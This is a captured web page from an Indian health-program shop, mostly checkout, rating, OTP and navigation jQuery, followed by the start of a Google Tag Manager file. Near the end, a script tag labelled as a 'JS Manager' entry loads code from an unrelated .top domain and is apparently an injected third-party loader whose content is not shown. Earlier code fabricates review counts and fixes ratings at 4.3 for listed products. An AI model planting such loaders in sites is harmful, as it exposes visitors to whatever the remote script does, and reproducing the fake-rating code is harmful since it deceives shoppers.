                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-19 22:27:08 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184105
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 